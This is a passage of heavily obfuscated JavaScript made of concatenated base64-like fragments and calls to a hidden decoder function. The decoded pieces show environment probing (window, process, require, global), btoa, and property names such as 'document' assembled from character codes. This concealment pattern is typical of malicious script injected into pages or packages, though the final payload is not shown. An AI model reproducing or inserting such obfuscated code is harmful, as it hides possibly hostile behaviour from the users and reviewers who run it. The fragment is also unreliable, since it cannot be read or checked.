jZkLCdN'+'WVAhJykrSigweDJkMiwnTTlJSCcpK0ooM'+'HgzNGUsJzJSQ00nKStKKDB4NGM3LCdKQl'+'IqJykrSigweDQzOSwnYV1XTCcpK0ooMHg'+'2ODEsJ2IlNVknKStKKDB4NzM1LCdGa2xw'+_0x1164199q(0x25c)+_0x1164199q(0x14a)+_0x1164199q(0x2f3))+('ZCwnYiU1WScpK0ooMHg3OGIsJzJSQ00nK'+'StKKDB4NTU0LCdhXVdMJykrSigweDI1NS'+_0x1164199q(0xec)+'KKDB4MTg2LCdkTUAjJykrSigweDMxNCwn'+'KXlPRycpK0ooMHgxOWUsJ3BleW0nKStKK'+'DB4MTMwLCc2dFImJykrSigweDFmZCwnZm'+'w3ZCcpK0ooMHg3NmMsJ3dnOHMnKStKKDB'+'4NTI4LCdJQlJMJykrSigweDI4MywnTyNs'+'NCcpKyhKKDB4NGUxLCclXiVFJykrSigwe'+'DYzMCwnenRyeCcpK0ooMHg2MTksJzZ0Ui'+'YnKStKKDB4MmM0LCdKWlIkJykrSigweDJ'+'mNywnbDd4SScpK0ooMHg2ZDgsJ1FQKl0n'+'KStKKDB4NmYwLCdmdWF0JykrSigweDM1M'+'iwncGV5bScpK0ooMHg2YTUsJ3cyKGknKS'+_0x1164199q(0x124)+_0x1164199q(0x111)+_0x1164199q(0x21f)+'ChLaCcpK0ooMHg3OTQsJ0xSaGsnKStKKD'+'B4MjFmLCc1KXIkJykrSigweDIzNSwnZmw'+'3ZCcpK0ooMHg1ODUsJ0FhVCUnKStKKDB4'+_0x1164199q(0x20f)+'icpK0ooMHg0MWMsJ2w3eEknKStKKDB4MT'+'NkLCdkTUAjJykrSigweDY4OCwnMlJDTSc'+'pK0ooMHg1N2EsJ2opel4nKStKKDB4M2M4'+'LCdkOThTJykrSigweDU2YiwncGV5bScpK'+_0x1164199q(0xf0)+'d3ZzhzJykrSigweDIxOCwnRDFLSicpK0o'+'oMHgxMzMsJ11SazEnKStKKDB4NThkLCdP'+'I2w0JykrSigweDI3ZSwnOChLaCcpK0ooM'+_0x1164199q(0xdb)+_0x1164199q(0xaf))+('eDUwZSwndzIoaScpK0ooMHgyMjcsJyNEZ'+'UknKStKKDB4MmM5LCdkOThTJykrSigweD'+'ZmZiwnZDk4UycpK0ooMHgzZGUsJ0QxS0o'+'nKStKKDB4NDk4LCdGa2xwJykrSigweDE4'+_0x1164199q(0x270)+'StKKDB4Mzg0LCd6dHJ4JykrSigweDZjMS'+'wnZE1AIycpK0ooMHgxODgsJ1FQKl0nKSt'+'KKDB4MzFiLCclXiVFJykrSigweDRmNCwn'+'ZE1AIycpK0ooMHg2MDYsJ2RNQCMnKStKK'+'DB4MmI5LCdEMUtKJykrSigweDVlMCwnI0'+_0x1164199q(0xef)+'4MzU1LCc1UTJBJykrSigweDQzYiwnZkF5'+_0x1164199q(0x281)+_0x1164199q(0x1be)+'cpK0ooMHgzYzUsJzJSQ00nKStKKDB4NGM'+'wLCckUmF3JykrSigweDMxZCwndzIoaScp'+_0x1164199q(0xc2)+'CdkOThTJykrSigweDU4YSwnYiU1WScpK0'+'ooMHg1MDEsJzAqS3cnKStKKDB4MTc3LCd'+'6VEBFJykrSigweDNjYSwnMlhTWycpK0oo'+'MHg2MmUsJ0lCUkwnKStKKDB4M2ZlLCd3Z'+'zhzJykrSigweDU0ZCwnOChLaCcpK0ooMH'+_0x1164199q(0x28a)+_0x1164199q(0x1f8)+'YzEsJ01ZUCEnKStKKDB4NTc2LCdaJTB2J'+'ykrSigweDRkNywnNnRSJicpK0ooMHgxOW'+'MsJ2ZBeWgnKStKKDB4Mzg2LCdKQlIqJyk'+'rSigweDFmMCwnM3dDQycpK0ooMHg0NDUs'+_0x1164199q(0x2a4)+'igweDM4MywncGV5bScpK0ooMHg3NzgsJ2'+_0x1164199q(0xfa))+('KDB4MzZkLCdNOUlIJykrSigweDVhZCwnK'+'XlPRycpK0ooMHgzMmUsJ2opel4nKStKKD'+_0x1164199q(0x201)+'qXScpK0ooMHg1ODksJ20mTnInKStKKDB4'+_0x1164199q(0x278)+'ScpK0ooMHgzZDEsJzJYU1snKStKKDB4MW'+_0x1164199q(0x23d)+_0x1164199q(0x232)+'LCdMUmhrJykrSigweDFhZiwnZkF5aCcpK'+'0ooMHg3MTUsJ2ZBeWgnKStKKDB4NTlhLC'+'dBYVQlJykrSigweDRmMSwnMlJDTScpK0o'+_0x1164199q(0x13d)+'YVQlJykrSigweDUwNSwnI0RlSScpK0ooM'+'Hg2MGIsJzZ0UiYnKStKKDB4MzE2LCd3Mi'+'hpJykrSigweDI4ZSwnUnM2TCcpK0ooMHg'+_0x1164199q(0x27d)+_0x1164199q(0xc5)+'GQsJ1peXUEnKStKKDB4Njk2LCc4KEtoJy'+'krSigweDJiNiwnYV1XTCcpK0ooMHgzOTI'+'sJ2RNQCMnKStKKDB4MjgyLCdqKXpeJykr'+'SigweDdiYSwncGV5bScpK0ooMHg1ZGMsJ'+'2FdV0wnKStKKDB4NjcyLCd3ZzhzJykrSi'+'gweDQ5MywnSUJSTCcpK0ooMHg3NzUsJ3B'+'leW0nKStKKDB4NjhhLCdNOUlIJykrSigw'+'eDU1OCwnNnRSJicpK0ooMHgyNTAsJ0lCU'+'kwnKStKKDB4MzY2LCdKQlIqJykrSigweD'+'cxOSwnbW9vTicpK0ooMHgxYTAsJzZ0UiY'+'nKStKKDB4NDhiLCcyQjJ6JykrSigweDY4'+_0x1164199q(0x15f)+_0x1164199q(0x277)+_0x1164199q(0x1c0))+('K0ooMHg1MjIsJyVeJUUnKStKKDB4NzAyL'+_0x1164199q(0x1f5)+'ooMHg3ODgsJ2IlNVknKStKKDB4NTdkLCd'+'MUmhrJykrSigweDMyNCwnNVEyQScpK0oo'+'MHg0NDgsJ3Fqd3InKStKKDB4MmZmLCdwZ'+'XltJykrSigweDY5MywnXVJrMScpK0ooMH'+'gzY2QsJ11SazEnKStKKDB4NDkxLCdtb29'+'OJykrSigweDUwYSwnail6XicpK0ooMHgz'+_0x1164199q(0x2c3)+'ykrSigweDU2NSwnQWFUJScpK0ooMHg2ZW'+'QsJzVRMkEnKStKKDB4NjFkLCdkOThTJyk'+'rSigweDQ3ZSwnNnRSJicpK0ooMHg1MDcs'+'JzJCMnonKStKKDB4MjQzLCclXiVFJykrS'+'igweDFmNiwnenRyeCcpK0ooMHg3OGEsJz'+_0x1164199q(0x28d)+_0x1164199q(0xf7)+'ZUknKStKKDB4NTY2LCdNOUlIJykrSigwe'+'DQ3ZiwnbW9vTicpK0ooMHg1NTAsJ08jbD'+'QnKStKKDB4NTYyLCdmbDdkJykrSigweDV'+'hOSwnRSptRycpK0ooMHg2NTgsJ2RNQCMn'+'KStKKDB4NTQxLCdsN3hJJykrSigweDU3M'+'SwncWp3cicpK0ooMHgyYzEsJ3cyKGknKS'+'tKKDB4NTU1LCc1UTJBJykrSigweDQ0NCw'+'nelRARScpK0ooMHg1ODYsJ2w3eEknKStK'+'KDB4MTdiLCdtb29OJykrSigweDc0YywnS'+_0x1164199q(0x108)+'B4MWM2LCc1UTJBJykrSigweDQ4MCwnXVJ'+'rMScpK0ooMHg1MTEsJzJSQ00nKStKKDB4'+'NTdmLCdpITVuJykrSigweDViYywncWp3c'+_0x1164199q(0x1d6)+'ZiLCc4KEto')+('JykrSigweDY0NywnTFJoaycpK0ooMHg2N'+_0x1164199q(0xc4)+_0x1164199q(0x282)+_0x1164199q(0x2cb)+'SigweDVlOCwnRSptRycpK0ooMHgyNWQsJ'+'11SazEnKStKKDB4NmRiLCdRUCpdJykrSi'+'gweDVmYiwnM3dDQycpK0ooMHg2Y2EsJ3c'+'yKGknKStKKDB4NDYzLCdsN3hJJykrSigw'+'eDMzMiwnbSZOcicpK0ooMHg0YmEsJzVRM'+'kEnKStKKDB4NDM0LCdBYVQlJykrSigweD'+_0x1164199q(0x142)+'nKStKKDB4NGZlLCdBYVQlJykrSigweDZj'+'MCwnaSE1bicpK0ooMHg2N2IsJzVRMkEnK'+'StKKDB4NWI1LCcyWFNbJykrSigweDY2Yy'+_0x1164199q(0x26f)+'KKDB4M2MwLCdhXVdMJykrSigweDMwNywn'+'TTlJSCcpKSsoSigweDIzYSwnbW9vTicpK'+'0ooMHg2NTksJ2ZBeWgnKStKKDB4NDQ5LC'+'dqKXpeJykrSigweDU3OSwnZE1AIycpK0o'+_0x1164199q(0x268)+_0x1164199q(0x1da)+'HgxZWQsJ0UqbUcnKStKKDB4MjUxLCdmdW'+'F0JykrSigweDRkMywnZE1AIycpK0ooMHg'+'3NTYsJ0QxS0onKStKKDB4NGUzLCc2dFIm'+_0x1164199q(0x156)+'zcsJ1olMHYnKStKKDB4NDAzLCdqKXpeJy'+'krSigweDJjZiwnZnVhdCcpK0ooMHg2YTc'+_0x1164199q(0x20a)+'SigweDNlYSwnbSZOcicpK0ooMHg3NTAsJ'+'21vb04nKStKKDB4NWQzLCdsN3hJJykrSi'+'gweDI5MSwn')+('MlhTWycpK0ooMHgxZTksJ2khNW4nKStKK'+'DB4MWJlLCdwZXltJykrSigweDQ3OCwnZD'+'JmRCcpK0ooMHg3MjEsJ0QxS0onKStKKDB'+_0x1164199q(0x28b)+'aCcpK0ooMHg0ZmQsJ0UqbUcnKStKKDB4N'+'jhkLCdMUmhrJykrSigweDQ4ZiwnelRARS'+'cpK0ooMHg1YmQsJ11SazEnKStKKDB4NzM'+'5LCdkTUAjJykrSigweDMxMSwnaSE1bicp'+'K0ooMHg0YjEsJ3p0cngnKStKKDB4NTFlL'+'CdwNHVoJykrSigweDdiNiwnZDk4UycpK0'+_0x1164199q(0x1c8)+'aXl1BJykrSigweDQ0YywnZDJmRCcpK0oo'+'MHgxY2IsJ08jbDQnKStKKDB4Mjg0LCdBY'+'VQlJykrSigweDNjMSwnTVlQIScpK0ooMH'+_0x1164199q(0xb4)+'wJykrSigweDE5NiwnSUJSTCcpK0ooMHg0'+'MTcsJzJYU1snKStKKDB4MWMwLCdwZXltJ'+'ykrSigweDcwOSwnYiU1WScpK0ooMHg2Mz'+'ksJ3Fqd3InKStKKDB4Mzc3LCdhXVdMJyk'+'rSigweDc3MywnMlhTWycpK0ooMHgzOWYs'+_0x1164199q(0x14b)+'igweDQwZSwnKXlPRycpK0ooMHg3MTgsJ1'+'JzNkwnKStKKDB4NmQwLCdKWlIkJykrSig'+'weDI0MCwnelRARScpK0ooMHgzNjksJzJY'+'U1snKStKKDB4NDZkLCczd0NDJykrSigwe'+'DU5YywncGV5bScpK0ooMHg2ZmIsJyl5T0'+'cnKStKKDB4NjE4LCcyQjJ6JykrSigweDV'+_0x1164199q(0x238)+'KStKKDB4MWI1LCdMUmhrJykrSigweDcxZ'+_0x1164199q(0x2dc)+'tKKDB4MzYx')+('LCdGa2xwJykrSigweDJmZCwnMlhTWycpK'+'0ooMHgzYTMsJ21vb04nKStKKDB4MzEyLC'+_0x1164199q(0x234)+'oMHgyZWEsJ21vb04nKStKKDB4NWQ1LCdR'+'UCpdJykrSigweDE2NSwnbSZOcicpK0ooM'+'Hg1NDksJ2FdV0wnKStKKDB4MjU3LCdNWV'+'AhJykrSigweDIzYiwnZnVhdCcpK0ooMHg'+'0ZGMsJ0ZrbHAnKStKKDB4NDc0LCdaXl1B'+'JykrSigweDY4NywnRSptRycpK0ooMHg0O'+_0x1164199q(0x29d)+_0x1164199q(0x231)+'sJ1FQKl0nKStKKDB4NjFjLCczd0NDJykr'+'SigweDJiMSwnSlpSJCcpK0ooMHgzOTAsJ'+'zN3Q0MnKStKKDB4MWM3LCdNOUlIJykrSi'+'gweDYwOCwnJV4lRScpK0ooMHg3NmQsJ0p'+'aUiQnKStKKDB4M2ZjLCcwKkt3JykrSigw'+_0x1164199q(0x221)+'04nKStKKDB4NjViLCdRUCpdJykrSigweD'+_0x1164199q(0x27a)+_0x1164199q(0x2c0)+'YiwnJFJhdycpK0ooMHg3NmEsJyNEZUknK'+'StKKDB4NDJjLCdmbDdkJykrSigweDUyYS'+_0x1164199q(0x10f)+'KKDB4MTJhLCdGa2xwJykrSigweDRkYiwn'+'JV4lRScpK0ooMHg3YTUsJ0UqbUcnKStKK'+_0x1164199q(0x2f9)+'JrMScpK0ooMHg2YWMsJ1peXUEnKStKKDB'+'4MzEwLCdwZXltJykrSigweDQxNiwnaSE1'+'bicpK0ooMHgxZWYsJ0xSaGsnKStKKDB4N'+'mMyLCd6VEBFJykrSigweDJjMywnelRARS'+'cpK0ooMHgy')+(_0x1164199q(0x19d)+'ykrSigweDYyOSwnRDFLSicpK0ooMHg1OT'+'IsJ20mTnInKStKKDB4NmUyLCc1UTJBJyk'+'rSigweDMyYiwnZmw3ZCcpK0ooMHg2Yjgs'+'J3pUQEUnKStKKDB4NTkzLCdhXVdMJykrS'+'igweDFjZCwnTVlQIScpK0ooMHgyMjQsJ2'+_0x1164199q(0x177)+'weDVlNywnJFJhdycpK0ooMHg3OTksJ2Fd'+'V0wnKStKKDB4MmRlLCc4KEtoJykrSigwe'+'DNiZSwnaSE1bicpK0ooMHg3NTMsJ0QxS0'+'onKStKKDB4NzNlLCclXiVFJykrSigweDR'+'hMCwncWp3cicpK0ooMHg2YmYsJ11SazEn'+'KStKKDB4NDJmLCdkMmZEJykrSigweDI3M'+_0x1164199q(0x11f)+_0x1164199q(0xf4)+_0x1164199q(0x2c7)+'KDB4MzZiLCclXiVFJykrSigweDVjYiwnU'+'nM2TCcpK0ooMHg2YWUsJ0QxS0onKStKKD'+_0x1164199q(0x245)+'1WScpK0ooMHgyOTcsJ0pCUionKStKKDB4'+'NzNhLCdEMUtKJykrSigweDcyYywnNSlyJ'+_0x1164199q(0x25b)+_0x1164199q(0x172)+'pK0ooMHgyZmEsJzN3Q0MnKStKKDB4MmMy'+'LCc1KXIkJykrSigweDRhYywnNnRSJicpK'+'0ooMHg0ZTUsJ01ZUCEnKStKKDB4NmM3LC'+'dGa2xwJykrSigweDI2NSwnJV4lRScpK0o'+'oMHg2YjEsJ0pCUionKStKKDB4MWEyLCd6'+_0x1164199q(0x284)+'HgxMjQsJ2Z1YXQnKStKKDB4MmJjLCdhXV'+_0x1164199q(0x243))+(_0x1164199q(0x239)+'nonKStKKDB4MjdmLCdpITVuJykrSigweD'+'FkZCwnelRARScpK0ooMHg2ZDIsJzJYU1s'+'nKStKKDB4NTUzLCdJQlJMJykrSigweDcy'+'MiwnM3dDQycpK0ooMHg1NGMsJ2ZoSG4nK'+'StKKDB4NDU4LCczd0NDJykrSigweDE3NC'+'wncDR1aCcpK0ooMHg0OTksJ2opel4nKSt'+'KKDB4M2I2LCdFKm1HJykrSigweDRkNSwn'+'SkJSKicpK0ooMHg0ZDEsJyNEZUknKStKK'+'DB4MWM4LCcyQjJ6JykrSigweDc5NiwnUn'+'M2TCcpK0ooMHgyOGYsJzUpciQnKStKKDB'+_0x1164199q(0x2e9)+'eCcpK0ooMHgzNzksJ3pUQEUnKStKKDB4M'+'jBiLCdpITVuJykrSigweDY3NSwnSkJSKi'+'cpK0ooMHgzOTksJ20mTnInKStKKDB4MTJ'+'mLCdSczZMJykrSigweDZmMywnTTlJSCcp'+'K0ooMHgzYWIsJ2ZBeWgnKStKKDB4M2U4L'+'CdKWlIkJykrSigweDQ0YiwnbDd4SScpK0'+'ooMHg0MDQsJ3Fqd3InKStKKDB4NzIwLCc'+'4KEtoJykrSigweDRkNiwnOChLaCcpK0oo'+'MHgyNGEsJzVRMkEnKStKKDB4NjNkLCcyQ'+'jJ6JykrSigweDI3MSwnNVEyQScpK0ooMH'+'g0MjAsJ3Fqd3InKStKKDB4NDgxLCdFKm1'+'HJykrSigweDY3NiwnSkJSKicpK0ooMHgz'+'YzYsJ2QyZkQnKSkrKEooMHg1NjksJzgoS'+'2gnKStKKDB4NTM5LCdJQlJMJykrSigweD'+'MyMiwnMlJDTScpK0ooMHg2MzYsJ2opel4'+_0x1164199q(0x228)+_0x1164199q(0x2f0)+'StKKDB4NjEzLCddUmsxJykrSigweDJlZC'+'wnMlhTWycp')+(_0x1164199q(0x2a2)+'Cc1UTJBJykrSigweDE4YSwncDR1aCcpK0'+'ooMHgxNDUsJ3BleW0nKStKKDB4NzdjLCd'+'tJk5yJykrSigweDVkMiwnail6XicpK0oo'+'MHg3YWEsJ20mTnInKStKKDB4NTA4LCczd'+'0NDJykrSigweDc0ZCwnZmw3ZCcpK0ooMH'+'gyNTIsJ0UqbUcnKStKKDB4NGU0LCdFKm1'+'HJykrSigweDYzNSwnbSZOcicpK0ooMHgz'+_0x1164199q(0x1e0)+'ykrSigweDIwMiwnZkF5aCcpK0ooMHgxZj'+_0x1164199q(0x2ae)+'rSigweDZjZCwnNnRSJicpK0ooMHgyODYs'+_0x1164199q(0x12b)+'igweDcwNywnRmtscCcpK0ooMHgyMzAsJ0'+'UqbUcnKStKKDB4MTdlLCdSczZMJykrSig'+_0x1164199q(0x13c)+'SUgnKStKKDB4NmQ3LCdkOThTJykrSigwe'+'Dc2NiwnJV4lRScpK0ooMHg2NzEsJ0UqbU'+_0x1164199q(0x1fc)+'kNSwnRSptRycpK0ooMHg1ZTEsJ3dnOHMn'+_0x1164199q(0xb0)+_0x1164199q(0x119)+'tKKDB4NTA5LCdNWVAhJykrSigweDZmNCw'+'nMlhTWycpK0ooMHg3NzEsJ1peXUEnKStK'+'KDB4NzQ2LCdKWlIkJykrSigweDJlMiwnM'+_0x1164199q(0x224)+_0x1164199q(0x2b7)+'1bicpK0ooMHg2OTcsJzgoS2gnKStKKDB4'+_0x1164199q(0x271)+'ScpK0ooMHgyOGMsJ1peXUEnKStKKDB4Mj'+'k4LCdmQXlo')+(_0x1164199q(0xd9)+'WIsJ08jbDQnKStKKDB4MTI5LCdxandyJy'+_0x1164199q(0x1bb)+_0x1164199q(0x1e1)+'SigweDViMywnTVlQIScpK0ooMHg2MjQsJ'+'2opel4nKStKKDB4MTM2LCdRUCpdJykrSi'+'gweDY4OSwnZmhIbicpK0ooMHg1MzQsJ0x'+_0x1164199q(0x17e)+_0x1164199q(0x1f1)+'00nKStKKDB4NjEyLCdsN3hJJykrSigweD'+'E0NCwnZnVhdCcpK0ooMHg3OWUsJ0pCUio'+'nKStKKDB4MTVjLCdtJk5yJykrSigweDI1'+'YiwnZmw3ZCcpK0ooMHgxYTgsJ2ZBeWgnK'+_0x1164199q(0x1d5)+'wnNSlyJCcpK0ooMHg1YzEsJ0FhVCUnKSt'+'KKDB4MzM4LCdwZXltJykrSigweDUxMiwn'+'ail6XicpK0ooMHgxYTUsJ2QyZkQnKStKK'+_0x1164199q(0x1ce)+'p3cicpK0ooMHg0ODIsJ2ZoSG4nKStKKDB'+'4MTNlLCdxandyJykrSigweDZkMSwnXVJr'+'MScpK0ooMHg2YzksJ0xSaGsnKStKKDB4N'+'zVlLCdtb29OJykrSigweDEyNiwnbW9vTi'+'cpK0ooMHg2YWQsJzgoS2gnKStKKDB4N2I'+'yLCdtb29OJykrSigweDc0MSwnenRyeCcp'+'K0ooMHgxOGMsJ3A0dWgnKStKKDB4NzU3L'+_0x1164199q(0x18e)+_0x1164199q(0x244)+'iJTVZJykrSigweDU4OCwnNSlyJCcpK0oo'+'MHg3YWQsJ01ZUCEnKStKKDB4MzllLCdaJ'+'TB2JykrSigweDc4MywnUVAqXScpK0ooMH'+'g1NzIsJzJY')+('U1snKStKKDB4MzcyLCdmQXloJykrSigwe'+'Dc5MywnUVAqXScpK0ooMHgxYjcsJzJSQ0'+'0nKStKKDB4NmJiLCdtJk5yJykrSigweDV'+'kOCwnbDd4SScpK0ooMHgxOWEsJyRSYXcn'+'KStKKDB4NmFmLCcpeU9HJykrSigweDFmZ'+'iwnelRARScpK0ooMHg0MjksJzAqS3cnKS'+_0x1164199q(0x16d)+'ncWp3cicpK0ooMHg2MmEsJ0FhVCUnKStK'+_0x1164199q(0x2ce)+'VJrMScpK0ooMHg3MTMsJ2IlNVknKStKKD'+'B4MWNhLCdsN3hJJykrSigweDIyZCwnSUJ'+'STCcpK0ooMHgzOTUsJzJYU1snKStKKDB4'+'MjBlLCdGa2xwJykrSigweDQ1MCwnRmtsc'+_0x1164199q(0x193)+'VlLCdtb29OJykrSigweDNmNSwncWp3cic'+'pK0ooMHgxMjcsJ0pCUionKStKKDB4MzAx'+_0x1164199q(0x1ab)+_0x1164199q(0x2a3)+'d3MihpJykrSigweDZjZiwnTyNsNCcpK0o'+_0x1164199q(0x2b4)+_0x1164199q(0xbd)+'HgxNmYsJ2opel4nKStKKDB4NGFkLCdRUC'+'pdJykrSigweDI2OCwnWl5dQScpK0ooMHg'+'3NDQsJ21vb04nKStKKDB4MWNmLCdBYVQl'+_0x1164199q(0x2ac)+'TAsJ3dnOHMnKStKKDB4NGQyLCcjRGVJJy'+_0x1164199q(0x291)+'sJzgoS2gnKStKKDB4NmU1LCdkTUAjJykr'+'SigweDJjMCwnSkJSKicpKSxjW0ooMHg0M'+_0x1164199q(0x28e)+'cpK0ooMHgz')+('YWQsJzN3Q0MnKSsnbmcnLGNbSigweDFkM'+'ywnSkJSKicpXT1mdW5jdGlvbihvLHAscS'+'xzLHUsdix4LHkseixBLEIpe3JldHVybiB'+'vKHAscSxzLHUsdix4LHkseixBLEIpO30s'+'Y1tKKDB4MmE2LCd3MihpJyldPWZ1bmN0a'+_0x1164199q(0x161)+'ooMHg0NGYsJ0UqbUcnKV09ZnVuY3Rpb24'+_0x1164199q(0x17b)+_0x1164199q(0x2c1)+'CckUmF3JyldPWZ1bmN0aW9uKG8scCxxLH'+'MsdSl7cmV0dXJuIG8ocCxxLHMsdSk7fSx'+_0x1164199q(0x297)+'MiwnRmtscCcpK0ooMHgyNGYsJzJYU1snK'+'StKKDB4NDk2LCdtJk5yJykrJ10nLGNbSi'+_0x1164199q(0x1e4)+'6dHJ4JykrSigweDIzNCwnSkJSKicpK0oo'+_0x1164199q(0x13e)+'lIkJyksY1tKKDB4NWQ5LCdtJk5yJyldPW'+_0x1164199q(0x1fd)+'7fSxjW0ooMHgxMzksJ2FdV0wnKV09Sigw'+'eDU0ZSwnNnRSJicpK0ooMHgzMmYsJ3Ble'+'W0nKStKKDB4NDI0LCdRUCpdJykrSigweD'+_0x1164199q(0x116)+'sJ0pCUionKV09SigweDQwMiwnTyNsNCcp'+'K0ooMHg2MDMsJ2opel4nKStKKDB4NmRhL'+'CcyWFNbJykrSigweDI1YSwnNVEyQScpK0'+'ooMHgyN2MsJ3Fqd3InKTt2YXIgZD1jLGY'+'9ZnVuY3Rpb24oKXt2YXIgbz0hIVtdO3Jl'+'dHVybiBmdW5jdGlvbihwLHEpe3ZhciBzP'+'W8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg1Mj'+_0x1164199q(0x1a8))+(_0x1164199q(0x2df)+'kwnKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdTt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHM7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBMPUoscT17f'+'TtxW0woMHg0MGYsJzAqS3cnKV09ZnVuY3'+'Rpb24odix6KXt2YXIgTT1MO3JldHVybiB'+_0x1164199q(0x2fa)+_0x1164199q(0x2cf)+'Hg3MjcsJ2w3eEknKV0scVtMKDB4NzkyLC'+'dJQlJMJyldPWZ1bmN0aW9uKHYseil7dmF'+'yIE49TDtyZXR1cm4gZFtOKDB4NjY1LCdN'+'OUlIJyldKHYseik7fSxxW0woMHgyOTIsJ'+'zJYU1snKV09ZFtMKDB4MmYxLCczd0NDJy'+_0x1164199q(0x212)+_0x1164199q(0x2c9)+'IGRbTygweDNiYywnZnVhdCcpXSh2LHopO'+'30scVtMKDB4NTE4LCdhXVdMJyldPWRbTC'+_0x1164199q(0xcd)+'sJ005SUgnKV09ZnVuY3Rpb24odix6KXt2'+'YXIgUD1MO3JldHVybiBkW1AoMHg0NzUsJ'+'2QyZkQnKV0odix6KTt9LHFbTCgweDY0NC'+'wnXVJrMScpXT1mdW5jdGlvbih2KXt2YXI'+'gUT1MO3JldHVybiBkW1EoMHgzYTcsJ0lC'+_0x1164199q(0x241)+'XIgdSBpbiBvKWlmKGRbTCgweDJhZCwnMk'+_0x1164199q(0x1c2)+_0x1164199q(0x1c7)+_0x1164199q(0x1ed)+'V1bUigweDI1YywnI0RlSScpXSgnfCcpLH'+'o9MHgwO3do')+('aWxlKCEhW10pe3N3aXRjaCh5W3orK10pe'+'2Nhc2UnMCc6cmV0dXJuIDB4MTtjYXNlJz'+'EnOmZvcih2YXIgQT0weDI7ZFtSKDB4MzY'+'yLCdJQlJMJyldKEEseFtSKDB4NDE4LCdk'+'TUAjJykrJ2gnXSk7QSsrKWlmKGRbUigwe'+'DM5YSwnZDk4UycpXSh2W1IoMHgzMzAsJ2'+'RNQCMnKStSKDB4NmFiLCdaJTB2JyldKHh'+'bQV1bMHgwXSkseFtBXVsweDFdKSlyZXR1'+'cm47Y29udGludWU7Y2FzZScyJzp2YXIgQ'+'j1kW1IoMHgyMTQsJ2FdV0wnKV0oZix0aG'+_0x1164199q(0x182)+'bUygweDIzNywnJFJhdycpXSh0eXBlb2Yg'+'d2luZG93LHNbUygweDJkZiwnMlJDTScpX'+'Sk/d2luZG93OnNbUygweDc5MiwnSUJSTC'+'cpXSh0eXBlb2YgcHJvY2VzcyxzW1MoMHg'+'3NDUsJ0FhVCUnKV0pJiZzW1MoMHg0NGQs'+'J2ZBeWgnKV0odHlwZW9mIHJlcXVpcmUsc'+'1tTKDB4MjM5LCdqKXpeJyldKSYmc1tTKD'+'B4MjA3LCdkOThTJyldKHR5cGVvZiBnbG9'+_0x1164199q(0x2db)+'bG9iYWw6dGhpcyxHPWZ1bmN0aW9uKCl7d'+'mFyIFQ9UyxIPW5ldyBFWyhUKDB4Mjk0LC'+_0x1164199q(0x2ec)+_0x1164199q(0xf1)+'LCc2dFImJyldKEIpO307cmV0dXJuIHNbU'+'ygweDU4MCwnRDFLSicpXShHKTt9KTtjb2'+'50aW51ZTtjYXNlJzMnOnZhciBDPXt9O0N'+'bUigweDRiNSwnbW9vTicpXT1kW1IoMHg0'+'YTksJ1FQKl0nKV07dmFyIEQ9Qztjb250a'+_0x1164199q(0x21d)+'EyQScpXShC')+('KTtjb250aW51ZTt9YnJlYWs7fX0odSxhc'+'md1bWVudHMpKXJldHVybiBvW3VdO31mdW'+'5jdGlvbiBoKG8pe3ZhciBVPUoscD1uZXc'+_0x1164199q(0x290)+'XSwnZycpLHE9ZFtVKDB4NGIwLCdNOUlIJ'+'yldW1UoMHg1NTEsJyRSYXcnKSsnY2UnXS'+'hwLCcnKSxwPWRbVSgweDE4NywnSkJSKic'+'pXShidG9hLG8pW1UoMHgzZjMsJ0xSaGsn'+'KV0oJz0nLDB4NClbVSgweDM4YiwnaSE1b'+_0x1164199q(0x1e9)+'0oJycpW1UoMHg2ZTcsJyl5T0cnKSsnc2U'+_0x1164199q(0x171)+_0x1164199q(0x1f9)+'10oL1thLXpBLVpdL2csZnVuY3Rpb24ocy'+'l7dmFyIFY9VTtyZXR1cm4gU3RyaW5nW1Y'+'oMHgzN2YsJ2opel4nKStWKDB4MTI1LCcy'+'QjJ6JykrJ2RlJ10oZFtWKDB4N2EzLCdNO'+'UlIJyldKGRbVigweDEyZCwnMlhTWycpXS'+'hzLCdaJyk/MHg1YToweDdhLHM9ZFtWKDB'+'4NTMyLCdkOThTJyldKHNbVigweDcwMSwn'+_0x1164199q(0x16b)+'HgwKSwweGQpKT9zOmRbVigweDVkYiwnYV'+'1XTCcpXShzLDB4MWEpKTt9KSxwPW5ldyB'+'SZWdFeHAoZFtVKDB4NDM1LCddUmsxJyld'+'LCdnJyk7cmV0dXJuIGRbVSgweDM1NywnJ'+'V4lRScpXShkW1UoMHgyMDEsJzUpciQnKV'+_0x1164199q(0x2cd)+'weDc0NywnRSptRycpXShkW1UoMHg2MDcs'+'J01ZUCEnKV0ocSxkW1UoMHgyMTcsJ20mT'+'nInKV0pLGRbVSgweDRhZSwnRDFLSicpXV'+'tVKDB4MTk1')+('LCdwZXltJykrJ2NlJ10ocCwnJykpLCcvJ'+'yksbyksZFtVKDB4NDA2LCdmaEhuJyldKT'+_0x1164199q(0xc3)+'wKGRbSigweDIzNiwnRSptRycpXSwnZycp'+'O2k9ZFtKKDB4NTQ2LCc1KXIkJyldLGo9b'+'SxrPWZ1bmN0aW9uKCl7dmFyIFc9SixvPW'+'RbVygweDczMywnSkJSKicpXSh3aW5kb3c'+_0x1164199q(0x299)+_0x1164199q(0x259)+'DB4MjFjLCdGa2xwJyldW1coMHgxZmEsJ0'+'8jbDQnKSsnY2UnXShwLCcnKV07cCYmKG5'+'ldyBwKDB4MCwweDApW1coMHg1NDMsJzAq'+_0x1164199q(0x1d8)+'GgsZnVuY3Rpb24oKXt2YXIgWD1XLHE9ZF'+_0x1164199q(0x1e8)+'4Nzc5LCcpeU9HJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+_0x1164199q(0x139)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYocSly'+_0x1164199q(0x21b)+_0x1164199q(0x10b)+'QsMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB'+_0x1164199q(0xeb)+_0x1164199q(0x133)+'zB4MiwweDY1XSk7fSgpKSk7fSwhKGw9ZF'+'tKKDB4MWU1LCczd0NDJyldKGwsd2luZG9'+'3KSl8fChsPWRbSigweDc3YSwnI0RlSScp'+_0x1164199q(0x2b0)+'GQsMHg2ZV0sWzB4YSwweDczXSxbMHg4LD'+_0x1164199q(0x1e6))+(_0x1164199q(0x130)+'DB4NjRdLFsweDAsMHg2MV0p